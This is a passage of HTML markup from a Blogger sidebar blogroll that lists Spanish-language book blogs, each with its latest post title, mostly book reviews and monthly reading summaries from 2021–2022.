</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://losmundosdelamba.blogspot.com/' target='_blank'>
Los mundos de Lamba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://losmundosdelamba.blogspot.com/2022/06/milagros-en-bicho-raro-resena.html' target='_blank'>
Milagros en Bicho Raro ~Reseña~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uApO1Erq7JjY_QxoE2ihBGFZ9SZrPcPO_VVH2MwVD4Exu8TXT81Rh9efGqarKFiM3y5g5xQztUSRuva9QlNMqmB_UEslNE5rGgCaOtfIa4tM0KPkz2BPsZvOiSnQo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://volandoentrelibrosabiertos.blogspot.com/' target='_blank'>
Volando entre libros abiertos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://volandoentrelibrosabiertos.blogspot.com/2022/06/resena-havenfall-los-cuatro-reinos.html' target='_blank'>
RESEÑA: HAVENFALL. LOS CUATRO REINOS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sem78orqhXa36NbM6tXmhBWuz1Q698IYP0zHEs9sbxtjvb7sOYcEKC-hXHyoOQsuziJS7Xjjcyc5EG5qM6j0SdTZwzxXYE6ZGb-RxUY2DlF7Rv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mividapor1libro.blogspot.com/' target='_blank'>
Mi vida por un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mividapor1libro.blogspot.com/2022/06/juego-de-letras-buho.html' target='_blank'>
Un juego de letras - Búho
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIj4lZHKuDlhrhG4A_1KGwdxaIBmt48e82oOVNlOorMuhQ_jWYbwinwBBRwwjBR9mcbx86mXYDTACKQJCmfCMTG-3KWs9gVkG2Oy0lF3m7gssimw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://valkirialiteraria.blogspot.com/' target='_blank'>
Valkiria Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://valkirialiteraria.blogspot.com/2022/05/coconut-macarons-de-pat-casala.html' target='_blank'>
Coconut macarons de Pat Casalà
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRs0rAO2OUetnOnUvyDZmdf_hjZ2llxD1lVxnhH02GfVfMXkocve1dn1MPaEMb7ir9D5OdQUZa7Bm5Ssa7EPE8d8iJlE7dM2aoian74F4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ataquefriki.blogspot.com/' target='_blank'>
ATAQUE FRIKI</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ataquefriki.blogspot.com/2022/05/lets-talk-que-vi-y-lei-en-abril.html' target='_blank'>
[Let&#180;s Talk] &#191;Qué vi y leí en Abril?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7Uz5tAdqNnQIB7nos9DC4qDT1WkW5-Z_TtOKEvHJlD0-pW-trDvh_hOA_lg1J2TE5_nBhppOasx9wdXK7_5AuPu5Ypeg25VwBhHCzkMMyu6wo12Puh718iobQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aprovechalavidacadadiaa.blogspot.com/' target='_blank'>
Aprovecha La Vida Cada Día</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aprovechalavidacadadiaa.blogspot.com/2022/05/lecturas-de-diciembre-2021.html' target='_blank'>
~ Lecturas de Diciembre 2021 ~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYv9s54qOvVxyGP5ufLLNlA5-oJr902dFBmTMHddwLzTH0sXst2eB3h0PZj6ySWkdF3GBRgIfNzZqHpYq5Erw5GTqha7JutMQCejZfBLbcjRRJWkwMtrd3pwYxLaTE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dragonesenelpaisdeloslibros.blogspot.com/' target='_blank'>
Dragones en el país de los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dragonesenelpaisdeloslibros.blogspot.com/2022/05/resena-mi-mama-de-helena-kraljic-e.html' target='_blank'>
Reseña: "Mi mamá" de Helena Kraljic e ilustrado por Polona Lovsin.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0jyt6dsc_Du3YgLGqlwTTX9Zd3ZBnC1shq7c3Z4w49nU3AMFw7mCWneXnfmOyv6KL7ENXIQvv9FeEx8unJFOLKTG5cVZBpM5jlvW3bWL8ar9wuq5YpQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://alasombradelarciano.blogspot.com/' target='_blank'>
A la sombra del arciano</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://alasombradelarciano.blogspot.com/2022/04/resena-128-los-3-suicidios-de-marcos.html' target='_blank'>
Reseña #128: Los 3 suicidios de Marcos Ruiz (Julio Marín)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sn95-VLH2a0DBz_UjeLvKUEsRw9tF8dTBvGgCYk-0APfFVA98vAgyNGvJDaTTSWYThtyvgxsPhHrZegtFfvOwIISp5Qdvzj9ymmpVhkzvJriwDodZPS4XG3VE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.tejiendoideascosiendopalabras.com/' target='_blank'>
TEJIENDO IDEAS COSIENDO PALABRAS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.tejiendoideascosiendopalabras.com/2022/04/seduciendoaunangel-mabeldiaz.html' target='_blank'>
SEDUCIENDO A UN ÁNGEL - Mabel Díaz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vW0sxKP56mB_abgBBK20TUsN96byTz9b7Hwg0uFj202mIubeTKX4PTW6h6Nw6fSr5bB2gBW6T4_RVaOVtC8en5cCrnAj2cFRUKyXF3Gbs88yWrMIw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rapsodia-literaria.blogspot.com/' target='_blank'>
Rapsodia Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rapsodia-literaria.blogspot.com/2022/04/este-es-el-final-rapsodia-literaria.html' target='_blank'>
Este es el final... Rapsodia literaria cierra sus puertas.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-yMl87wScDfyY2UwVPVkb73j1tYJF89N4R5ot_gGaANwe0q7X4rrL81WppGES-RufXQB6VoJjKZbpxLhUxM4p8f8bRBqOjQ6_jXG9im81ePPP-DV-aHM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://books-for-our-minds.blogspot.com/' target='_blank'>
BOOKS FOR OUR MINDS.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://books-for-our-minds.blogspot.com/2022/04/resena-has-llamado-sam.html' target='_blank'>
Reseña: Has llamado a Sam
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5WEiAaiSy_qvb8rZF9ONCrsVvNc9h_rlU82iNe6FlvrQ6VVl2jEgppDB2-Ic7-xdFx98opmNJo9qIY2JgHjQ93a_eFDXU0rpe51Rf6a7p77Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenillea.blogspot.com/' target='_blank'>
Leyendo en Illea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenillea.blogspot.com/2022/04/resena-trilogia-los-origenes-cassandra.html' target='_blank'>
Reseña: Trilogía "Los Orígenes" - Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwQKhjvNFxNYvBluojD0S7nHXOEAf4ZVr70sYFN_SltFs6IxOrsYNz3M8McxbPsfa-Bqa7J30vBfkQu7rTBTEA874IBxZiKCSxn280ytEPrWG6nNu48A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elrincondelarmonia.blogspot.com/' target='_blank'>
El rincón de la armonía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elrincondelarmonia.blogspot.com/2022/04/interior-nordic-it-is-not-about-coldish.html' target='_blank'>
.Interior Nordic : It is not about the coldish asceticism of minimalism 
since it follows a completely different path, allowing you to feel happy 
surrounded by things that are simple and dear to your heart.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9hEt5wRalY9hD2dG6yMgI7TH4H6y9V5qHTp2CWRMEFGXRoqf0GT1EYQ7Sc0S1_g7CT4Ud4Sy9Xg8q_JITUYJe-xYzZrb0bNMG56SISg3udF3Ma1m_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://olimpoentrelibros.blogspot.com/' target='_blank'>
El Olimpo Entre Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://olimpoentrelibros.blogspot.com/2022/03/san-valentin-sangriento.html' target='_blank'>
San Valentín sangriento
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uk7huXcBDmwltzTPyELk6Aj2cIA1izzBhfYpi1yqXRq7-c7d8GfL0s7dVw8JXrU-ZTn8DfTyUrdZ3odSMlN91tzYnW9yVI5eru94TUiyswz6nQ2kkhFtsMyikY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eltrastero-delmultiverso.blogspot.com/' target='_blank'>
El Trastero del Multiverso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eltrastero-delmultiverso.blogspot.com/2022/03/420-lamer-tu-piel-bajo-el-sol-de-kenia.html' target='_blank'>
#420 :"Lamer tu piel bajo el sol de Kenia - Noelia Amarillo"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWTAQ_V5dARTgKnmmAezRAXwMiLFrjnhg7zA-OcXxlaqsBRJhz05y752Hm0ePkb_2-f7-5LIkkBX34xSpdrZl3v6YzAiwzQl25P1vE9GKYJ-V4KNA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unteconceresblog.blogspot.com/' target='_blank'>
Un té con Ceres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unteconceresblog.blogspot.com/2022/03/el-mapa-de-ceres.html' target='_blank'>
EL MAPA DE CERES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5gGXeaNL2BYonW83eGXNb-7CbNTP8njEGFhz75xb1uhzaVLLo5y-ZKGZolmcu99C-N7rHr4n4k0BM-b8iSCUf5LI3cAZ1uLIkUO2Zr3wBYQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://deliacruz469.blogspot.com/' target='_blank'>
La Guarida de los amantes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://deliacruz469.blogspot.com/2022/02/resena-la-corona-de-los-cielos-de-la.html' target='_blank'>
Reseña: La corona de los cielos, de la escritora Juliane Stadler.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRPbr4AoXIIZlzKX19GTDcDpm6u3zS5xrbbnYe8OTNAsj8V8_S5h3R9LlmWHftGpCdt7SdKj3WzCvFDTiXiwYadalKhDTjB9DCNNIXiyMnQa_kNV15DQzRUw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksandfreedomlecturas.blogspot.com/' target='_blank'>
Books and freedom: lecturas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksandfreedomlecturas.blogspot.com/2017/09/resena-inmune-ti-3.html' target='_blank'>
Reseña: Inmune a ti (#3)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0RT5O_dNlDo10sbLEx_rrjW-rmflvDZK7qVi4V8g4_jPK0-LxCQYqO7EFW6Md3vGpFkXJ90aESGM0ZHRWMyl8d8ScXssNX3TiX6BRqyT32u-O_Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://letrasplutonicas.blogspot.com/' target='_blank'>
Letras Plutónicas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://letrasplutonicas.blogspot.com/2022/01/resena-fuego-lento-paula-hawkins.html' target='_blank'>
Reseña: A fuego lento - Paula Hawkins
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQzVwI7FhBmDj921hGIKW-HclLinNMRukjVF1uLVe9TWRD2TWLG6sl_bIr_g1eTK_mjP2lxqndmHHTkWHzm5yXqBb8HFyWeJhjBAu3LXlSoKbs1yIb0gtaYaVdtg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://porlosbigotesdeshakespeare.blogspot.com/' target='_blank'>
Por los Bigotes de Shakespeare</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://porlosbigotesdeshakespeare.blogspot.com/2022/01/retos-y-desafios-2022.html' target='_blank'>
RETOS Y DESAFÍOS 2022
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uS265UxbWaeW5vh_mLMEuD41gfCimW_2MYA-RKpxm-05VF57er5dxUunjALGE5xIo3nul4FC0PP9rXSeG4E42IvO3_LZ4U4i9QVTzhvlyxtmZqMrU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bibliofilasincura.blogspot.com/' target='_blank'>
Bibliofila Sin Cura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bibliofilasincura.blogspot.com/2021/12/resena-ravensong.html' target='_blank'>
Reseña: "Ravensong"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMngTW-CirOw6S9AitLV-eO_w_T2OG-bPGLVd-pJeW4ATNeqjgNLHQxz6aoBP9ThKb8gzAoJ3LWfFNINIp-GgGuEMh-fXAyJ_9AsNRDiN_atLmdA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookshelfbytati.blogspot.com/' target='_blank'>
Bookshelfbytati</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookshelfbytati.blogspot.com/2022/02/resena-de-sangre-y-cenizas-jennifer-l.html' target='_blank'>
Reseña: De sangre y cenizas - Jennifer L. Armentrout
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYV63lGXJ6992h9A21fdJJC0OAgUT1MmIy31gjO4AcUHksCQRTHGJQM35lcheoX3venZCmbRK7h6xX4AqT0F1DDJEoKeusGOntJws=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elblogdewendy.es/' target='_blank'>
El blog de Wendy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elblogdewendy.es/2021/11/resena-belinda-de-maria-edgeworth.html' target='_blank'>
Reseña: Belinda de Maria Edgeworth
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxsqzXjhh6V9gX0S_l1-j5NpakvRvXgBiYnxbgIweYFvsfIoP7NqsgjU-UUKze9FCQqnBNwE4YF_NR1R9uHamCZ5sQiOPdPAs7CwuA_cHKpQfM62WAQb4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eraseunadevoralibros.blogspot.com/' target='_blank'>
Erase una devoralibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eraseunadevoralibros.blogspot.com/2021/11/mi-primera-novela-la-sombra-de-nosotros.html' target='_blank'>
MI PRIMERA NOVELA: LA SOMBRA DE NOSOTROS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3sVoLNwC1qYIRGUJ_ZDPzpiG6k2kAsdONYXCXN_Dtgh0G8_OORcunVgG_UUbEntXzF6mqaf0UAODqRhYO7dwORQqW6Tl4lRyX6Lm7zANIWi1d4hM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosparatodosm.blogspot.com/' target='_blank'>
Libros para todos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosparatodosm.blogspot.com/2021/11/resena-semihumana-de-jennifer-l.html' target='_blank'>
Reseña: "Semihumana" de Jennifer L. Armentrout.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9WVTKNXJo12M6x7X2jCEZVFWzFyGi-1mOlges75qjBdQdFUSmxTDK6Zs2i3VDkWfi74V4W6go1tPLF7J_CfJKUpkO8FeVeeI0m_knQ9XqEc91WDSTc-BKow=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://conloslibrosenlasnubes.blogspot.com/' target='_blank'>
Con los LIBROS en las NUBES</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://conloslibrosenlasnubes.blogspot.com/2021/10/titulo-la-vida-invisible-de-addie-la.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqbLaPPOboWbrOFGbqEaKJBpCSV2y6GS0IbEzRlt9FAjR-bZF6FMAOV6a1WSmc-nQdMfcA5G1G7nWJPdUfPYtdE1UnLQu8xEIlTMMcjfSjNJfkRx22=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://almareyesmeresenas.blogspot.com/' target='_blank'>
Almareyesme Reseñas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://almareyesmeresenas.blogspot.com/2021/10/resena-envenenada-de-jennifer-donnelly.html' target='_blank'>
RESEÑA: ENVENENADA DE JENNIFER DONNELLY
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBwxadzhUgzTCKbRF64wDu0ax4I8c2d0GnMOTj0MrorN5hHACzRMtUqZq8MwwLCIn_D00-nt-88-glrnivEvyLAtlPQC1OTpzDfz6LcMw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerenlaluna.blogspot.com/' target='_blank'>
Leer en la luna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerenlaluna.blogspot.com/2021/10/donde-estas-mundo-bello-sally-rooney.html' target='_blank'>
DÓNDE ESTÁS, MUNDO BELLO | Sally Rooney
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snCNTCPj9WROHlTGdfK2lx7yVtbgikCwUO2p6npF7HbNxpHmrF4ozV5PvMAYeOdQu-7-6bRRrnRWDGFHKR4p-RCdLl_sL_HR_o68-RhQEg2YgCBQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimundodelibrosu.blogspot.com/' target='_blank'>
Mi Mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimundodelibrosu.blogspot.com/2021/10/resena-el-palacio-de-papel-miranda.html' target='_blank'>
RESEÑA: EL PALACIO DE PAPEL - MIRANDA COWLEY HELLER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5eYEwVCNbAtAkXpD8cOQlQgpYPDO2fiaEvwkDdIrqhWqR78CnWDJUPaXYsg-c6XtmKgeaeCLYO0wwsLYWoXezotCOhbjaPHP76A2vJr308BvaqpJn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entremurosdepapel.blogspot.com/' target='_blank'>
Entre Muros de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entremurosdepapel.blogspot.com/2021/08/la-mejor-pagina-de-fanfics-y-por-que-es.html' target='_blank'>
La mejor página de fanfics y por qué es Ao3
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uoPsEF0ZbqTw_ZRFTyzDH9jAtDuCGdSyXufCsxUhEyrZzrbXzVv62ewUpPPKqwvlSy2MKRUhRWhjRi7q5bE1UbcYa4EBlvogZjaIOCwuO2lQnhSyo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://the-old-bookstore.blogspot.com/' target='_blank'>
The old bookstore</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://the-old-bookstore.blogspot.com/2021/08/una-antorcha-en-las-tinieblas-una-llama.html' target='_blank'>
Una antorcha en las tinieblas (una llama entre cenizas #2) - Sabaa Tahir
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uoem0oJYW34X8fF7OkszIfgiwv9dv4SLZD6ISnQXKtGeffL4RlHMos1pONfC8_u-1Hkpau5AO2_IrKkqC2opS2j4ixekblfE4Ncns72Amjw8n5=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://flordetintaazul.blogspot.com/' target='_blank'>
Flor de tinta azul.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://flordetintaazul.blogspot.com/2021/08/novedades-de-agosto-2021-editorial.html' target='_blank'>
Novedades de Agosto 2021 | Editorial Bärenhaus
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ss-uZpWe4mSwCT64MA4obuKgBaa4iRTrLlq_Ases7T1-Z0UVR-4khUR2LPMENdL6KPVGCma5BZdP0fcqvj0QtedC_7yc_-xTgLK91V7jA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookstwins.wordpress.com' target='_blank'>
MIS LECTURAS DE AGOSTO ~ Sofía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookstwins.wordpress.com/2021/07/28/resena-161-historias-del-mar-de-alejandra-del-mar-agustina/' target='_blank'>
RESEÑA #161: HISTORIAS DEL MAR de ALEJANDRA DEL MAR ~ Agustina
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNAFvlfYSckxKwLLnMPGXoq6fdAMuP8fef_XgnzHqRmhxwbl_UyaCXZdxeQKeErsoKBT_U1-5avEddJGJznT70HtQ1BnaM8fk0Jc1sylwA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desireofbooks.blogspot.com/' target='_blank'>
Desire Of Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desireofbooks.blogspot.com/2021/07/arrivederci-amor-susana-rubio-roma-1.html' target='_blank'>
ARRIVEDERCI, AMOR de SUSANA RUBIO (Roma 1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKbtOe2E4gfOsoHpMG7suyWUkqJIUmXVk7V5i24aSTdRuYPpL41HQRSQXCtkCYSThYqttIOJV8LPKdeRzkVaCHOG0MGlrlACsEh-PBSQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elduendelector.com/' target='_blank'>
El Duende Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elduendelector.com/2021/07/eva-g-saenz-de-urturi.html' target='_blank'>
Eva G. Saenz de Urturi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vggM6aOnIOveNqPYYJG3gyEWZdzkaMa34t5d5cenFTNpWHUYG5sSxRnVF8A9d2lEywQMjvcCaVZ6FfQlxH9_jN9ZF7n0jTTTjyrBN2i4BA-aig_Vsu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tomateuncafeconsara.blogspot.com/' target='_blank'>
Tómate un café con Sara</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tomateuncafeconsara.blogspot.com/2021/07/mi-dulce-nina.html' target='_blank'>
Mi dulce niña.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0hXThg6OTDHh3mIxBjGIMldBUcojkLKT0kSm-ZGUFQl1HfadXt0YhlHTodpd5arCwxvLaLG41hf6nnH1zKwD9tKycMDQlBs7GD_WwcsCA7g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vdeverolibros.blogspot.com/' target='_blank'>
V de Vero</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vdeverolibros.blogspot.com/2021/06/todo-lo-que-pasa-en-instagram.html' target='_blank'>
Todo lo que pasa en Instagram
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
